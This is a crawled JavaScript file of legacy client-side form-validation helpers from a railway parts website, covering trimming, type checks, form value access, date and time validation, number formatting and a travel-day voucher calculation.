content_type: application/javascript
request_url: https://www.railwayparts.com/inc/validations.js
body_size: 5040
content:
function replaceSubstring(inputString, fromString, toString) {
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } else { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") {
         for (var i=0; i < midStrings.length; i++) {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function

//function IsNumeric(sText)
//{
//   var ValidChars = "0123456789.";
//   var IsNumber=true;
//   var Char;
//
// 
//   for (i = 0; i < sText.length && IsNumber == true; i++) 
//      { 
//      Char = sText.charAt(i); 
//      if (ValidChars.indexOf(Char) == -1) 
//         {
//         IsNumber = false;
//         }
//      }
//   return IsNumber;
//   
//   }

//-------------------------------------------------------------------
// Trim functions
//   Returns string with whitespace trimmed
//-------------------------------------------------------------------
function LTrim(str){
	if (str==null){return null;}
	for(var i=0;str.charAt(i)==" ";i++);
	return str.substring(i,str.length);
	}
function RTrim(str){
	if (str==null){return null;}
	for(var i=str.length-1;str.charAt(i)==" ";i--);
	return str.substring(0,i+1);
	}
function Trim(str){return LTrim(RTrim(str));}
function LTrimAll(str) {
	if (str==null){return str;}
	for (var i=0; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i++);
	return str.substring(i,str.length);
	}
function RTrimAll(str) {
	if (str==null){return str;}
	for (var i=str.length-1; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i--);
	return str.substring(0,i+1);
	}
function TrimAll(str) {
	return LTrimAll(RTrimAll(str));
	}
//-------------------------------------------------------------------
// isNull(value)
//   Returns true if value is null
//-------------------------------------------------------------------
function isNull(val){return(val==null);}

//-------------------------------------------------------------------
// isBlank(value)
//   Returns true if value only contains spaces
//-------------------------------------------------------------------
function isBlank(val){
	if(val==null){return true;}
	for(var i=0;i<val.length;i++) {
		if ((val.charAt(i)!=' ')&&(val.charAt(i)!="\t")&&(val.charAt(i)!="\n")&&(val.charAt(i)!="\r")){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isInteger(value)
//   Returns true if value contains all digits
//-------------------------------------------------------------------
function isInteger(val){
	if (isBlank(val)){return false;}
	for(var i=0;i<val.length;i++){
		if(!isDigit(val.charAt(i))){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isNumeric(value)
//   Returns true if value contains a positive float value
//-------------------------------------------------------------------
function isNumeric(val){return(parseFloat(val,10)==(val*1));}

//-------------------------------------------------------------------
// isArray(obj)
// Returns true if the object is an array, else false
//-------------------------------------------------------------------
function isArray(obj){return(typeof(obj.length)=="undefined")?false:true;}

//-------------------------------------------------------------------
// isDigit(value)
//   Returns true if value is a 1-character digit
//-------------------------------------------------------------------
function isDigit(num) {
	if (num.length>1){return false;}
	var string="1234567890";
	if (string.indexOf(num)!=-1){return true;}
	return false;
	}

//-------------------------------------------------------------------
// setNullIfBlank(input_object)
//   Sets a form field to "" if it isBlank()
//-------------------------------------------------------------------
function setNullIfBlank(obj){if(isBlank(obj.value)){obj.value="";}}

//-------------------------------------------------------------------
// setFieldsToUpperCase(input_object)
//   Sets value of form field toUpperCase() for all fields passed
//-------------------------------------------------------------------
function setFieldsToUpperCase(){
	for(var i=0;i<arguments.length;i++) {
		arguments[i].value = arguments[i].value.toUpperCase();
		}
	}

//-------------------------------------------------------------------
// disallowBlank(input_object[,message[,true]])
//   Checks a form field for a blank value. Optionally alerts if 
//   blank and focuses
//-------------------------------------------------------------------
function disallowBlank(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (isBlank(getInputValue(obj))){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// disallowModify(input_object[,message[,true]])
//   Checks a form field for a value different than defaultValue. 
//   Optionally alerts and focuses
//-------------------------------------------------------------------
function disallowModify(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (getInputValue(obj)!=getInputDefaultValue(obj)){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		setInputValue(obj,getInputDefaultValue(obj));
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// commifyArray(array)
//   Take an array of values and turn it into a comma-separated string
//-------------------------------------------------------------------
function commifyArray(obj){
	var s="";
	if(obj==null||obj.length<=0){return s;}
	for(var i=0;i<obj.length;i++){
		s=s+((s=="")?"":",")+obj[i].toString();
		}
	return s;
	}

//-------------------------------------------------------------------
// getSingleInputValue(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputValue(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': return(((use_default)?obj.defaultChecked:obj.checked)?obj.value:null);
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].value;}}
				return o[0].value;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].value:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].value;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// getSingleInputText(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputText(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': 	return "";
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].text;}}
				return o[0].text;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].text:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].text;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// setSingleInputValue(input_object,value)
//   Utility function used by others
//-------------------------------------------------------------------
function setSingleInputValue(obj,value) {
	switch(obj.type){
		case 'radio': case 'checkbox': if(obj.value==value){obj.checked=true;return true;}else{obj.checked=false;return false;}
		case 'text': case 'hidden': case 'textarea': case 'password': obj.value=value;return true;
		case 'select-one': case 'select-multiple': 
			var o=obj.options;
			for(var i=0;i<o.length;i++){
				if(o[i].value==value){o[i].selected=true;}
				else{o[i].selected=false;}
				}
			return true;
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return false;
	}

//-------------------------------------------------------------------
// getInputValue(input_object)
//   Get the value of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputValue(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputValue(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputValue(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputText(input_object)
//   Get the displayed text of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputText(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputText(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputText(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputDefaultValue(input_object)
//   Get the default value of any form input field when it was created
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function getInputDefaultValue(obj){return getInputValue(obj,true);}

//-------------------------------------------------------------------
// isChanged(input_object)
//   Returns true if input object's value has changed since it was
//   created.
//-------------------------------------------------------------------
function isChanged(obj){return(getInputValue(obj)!=getInputDefaultValue(obj));}

//-------------------------------------------------------------------
// setInputValue(obj,value)
//   Set the value of any form field. In cases where no matching value
//   is available (select, radio, etc) then no option will be selected
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function setInputValue(obj,value) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if(isArray(obj)&&(typeof(obj.type)=="undefined")){
		for(var i=0;i<obj.length;i++){setSingleInputValue(obj[i],value);}
		}
	else{setSingleInputValue(obj,value);}
	}
	
//-------------------------------------------------------------------
// isFormModified(form_object,hidden_fields,ignore_fields)
//   Check to see if anything in a form has been changed. By default
//   it will check all visible form elements and ignore all hidden 
//   fields. 
//   You can pass a comma-separated list of field names to check in
//   addition to visible fields (for hiddens, etc).
//   You can also pass a comma-separated list of field names to be
//   ignored in the check.
//-------------------------------------------------------------------
function isFormModified(theform,hidden_fields,ignore_fields){
	if(hidden_fields==null){hidden_fields="";}
	if(ignore_fields==null){ignore_fields="";}
	var hiddenFields=new Object();
	var ignoreFields=new Object();
	var i,field;
	var hidden_fields_array=hidden_fields.split(',');
	for (i=0;i<hidden_fields_array.length;i++) {
		hiddenFields[Trim(hidden_fields_array[i])]=true;
		}
	var ignore_fields_array=ignore_fields.split(',');
	for (i=0;i<ignore_fields_array.length;i++) {
		ignoreFields[Trim(ignore_fields_array[i])]=true;
		}
	for (i=0;i<theform.elements.length;i++) {
		var changed=false;
		var name=theform.elements[i].name;
		if(!isBlank(name)){
			var type=theform[name].type;
			if(!ignoreFields[name]){
				if(type=="hidden"&&hiddenFields[name]){changed=isChanged(theform[name]);}
				else if(type=="hidden"){changed=false;}
				else {changed=isChanged(theform[name]);}
				}
			}
		if(changed){return true;}
		}
		return false;
	}

function isDate(dateStr) {

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/;
var matchArray = dateStr.match(datePat); // is the format ok?

if (matchArray == null) {
//alert("Please enter date as either mm/dd/yyyy or mm-dd-yyyy.");
return false;
}

month = matchArray[1]; // p@rse date into variables
day = matchArray[3];
year = matchArray[5];

if (month < 1 || month > 12) { // check month range
alert("Month must be between 1 and 12.");
return false;
}

if (day < 1 || day > 31) {
alert("Day must be between 1 and 31.");
return false;
}

if ((month==4 || month==6 || month==9 || month==11) && day==31) {
alert("Month "+month+" doesn`t have 31 days!")
return false;
}

if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day > 29 || (day==29 && !isleap)) {
alert("February " + year + " doesn`t have " + day + " days!");
return false;
}
}
return true; // date is valid
}


<!-- Begin
function isValidDate(dateStr) {
// Checks for the following valid date formats:
// MM/DD/YY   MM/DD/YYYY   MM-DD-YY   MM-DD-YYYY

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})\2(\d{4})$/; // requires 4 digit year

var matchArray = dateStr.match(datePat); // is the format ok?
if (matchArray == null) {
//alert(dateStr + " Date is not in a valid format.")
return true;
}
month = matchArray[1]; // parse date into variables
day = matchArray[3];
year = matchArray[4];
if (month < 1 || month > 12) { // check month range
//alert("Month must be between 1 and 12.");
return true;
}
if (day < 1 || day > 31) {
//alert("Day must be between 1 and 31.");
return true;
}
if ((month==4 || month==6 || month==9 || month==11) && day==31) {
//alert("Month "+month+" doesn't have 31 days!")
return true;
}
if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day>29 || (day==29 && !isleap)) {
//alert("February " + year + " doesn't have " + day + " days!");
return true;
   }
}
return true;
}

function isValidTime2(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return false;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 1  || hour > 12) {
alert("Hour must be between 1 and 12.");
return false;
}
if (ampm == null)
	{
	alert("You must specify AM or PM.");
	return false;
	}
if (minute < 0 || minute > 59) {
alert ("Minute must be between 0 and 59.");
return false;
}
if (second != null && (second < 0 || second > 59)) {
alert ("Second must be between 0 and 59.");
return false;
}
return true;
}

function isValidTime(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return true;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 0  || hour > 23) {
//alert("Hour must be between 1 and 12. (or 0 and 23 for military time)");
return true;
}
if (hour <= 12 && ampm == null) {
if (confirm("Please indicate which time format you are using.  OK = Standard Time, CANCEL = Military Time")) {
//alert("You must specify AM or PM.");
return true;
   }
}
if  (hour > 12 && ampm != null) {
//alert("You can't specify AM or PM for military time.");
return true;
}
if (minute < 0 || minute > 59) {
//alert ("Minute must be between 0 and 59.");
return true;
}
if (second != null && (second < 0 || second > 59)) {
//alert ("Second must be between 0 and 59.");
return true;
}
return true;
}


function ParseItJS(InputValue, DecPlaces)
	{
		if (isNumeric(InputValue)==false)
			{
				return ''
			}

		InputValue = InputValue.toString()

		if (InputValue.indexOf('.') == 0)
			{
			InputValue = '0' + InputValue
			}

		if (InputValue.indexOf('.') >= 0)
			{
				InputValue = InputValue + '0000000000'
			}
		else
			{
				InputValue = InputValue + '.0000000000'
			}			

		if (isNumeric(InputValue))
			{
				InputValue = InputValue.substring(0, InputValue.indexOf('.') + DecPlaces + 1)
				return InputValue
			}

		return ''
}

function ParseItJs1(s_input){
	s_input=ParseItJS(s_input, 2);
	arr_pay=s_input.toString().split('.');
	payment2 = arr_pay.length > 1 ? '.' + arr_pay[1] : '';
	n_length=arr_pay[0].toString().length;
	payment1="";
	while (n_length>0){
		payment1=(n_length-3>0?",":"")+arr_pay[0].toString().substring((n_length-3<0?0:(n_length-3)), n_length)+payment1;
	  	n_length-=3;
	   }
	  return payment1+payment2;
	}
function dateDiff(dateform, decimalplaces) {
date1 = new Date();
date2 = new Date();
diff  = new Date();

if (isValidDate(dateform.TravelDate.value) && isValidTime(dateform.TravelTime.value)) { // Validates first date 
date1temp = new Date(dateform.TravelDate.value + " " + dateform.TravelTime.value);
date1.setTime(date1temp.getTime());
}
else return false; // otherwise exits

if (isValidDate(dateform.ReturnDate.value) && isValidTime(dateform.ReturnTime.value)) { // Validates second date 
date2temp = new Date(dateform.ReturnDate.value + " " + dateform.ReturnTime.value);
date2.setTime(date2temp.getTime());
}
else return false; // otherwise exits

// sets difference date to difference of first date and second date

diff.setTime(Math.abs(date1.getTime() - date2.getTime()));

timediff = diff.getTime();

weeks = Math.floor(timediff / (1000 * 60 * 60 * 24 * 7));
timediff -= weeks * (1000 * 60 * 60 * 24 * 7);

days = Math.floor(timediff / (1000 * 60 * 60 * 24)); 
timediff -= days * (1000 * 60 * 60 * 24);

hours = Math.floor(timediff / (1000 * 60 * 60)); 
timediff -= hours * (1000 * 60 * 60);

mins = Math.floor(timediff / (1000 * 60)); 
timediff -= mins * (1000 * 60);

secs = Math.floor(timediff / 1000); 
timediff -= secs * 1000;

//dateform.NumberOfDays.value = weeks + " weeks, " + days + " days, " + hours + " hours, " + mins + " minutes, and " + secs + " seconds";
if ((isDate(dateform.TravelDate.value)==true) && (isDate(dateform.ReturnDate.value)==true)) 
	{
	//if (dateform.RateType(0).checked==true) // condition removed per FogBugz entry 107
	//	{
		if (((weeks * 7) + days)==0) 
			{
			dateform.NumberOfDays.value = 1; 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
				}
			} 
		else 
			{
			dateform.NumberOfDays.value = ((weeks * 7) + days); 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
					}
			}
	//	}
	}

return true; // form should never submit, returns false
}
//  End -->

function IsTime(strTime)
	{
		var strTestTime = new String(strTime);
		strTestTime.toUpperCase();

		var bolTime = false;

		if (strTestTime.indexOf("PM",1) != -1 || strTestTime.indexOf("AM",1))
			bolTime = true;

		if (bolTime && strTestTime.indexOf(":",0) == 0)
			bolTime = false;

		var nColonPlace = strTestTime.indexOf(":",1);
		if (bolTime && ((parseInt(nColonPlace) + 5) < (strTestTime.length - 1) || (parseInt(nColonPlace) + 4) > (strTestTime.length - 1)))
			bolTime = false;


		return bolTime;
	}
function addCommas(nStr)
{
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}
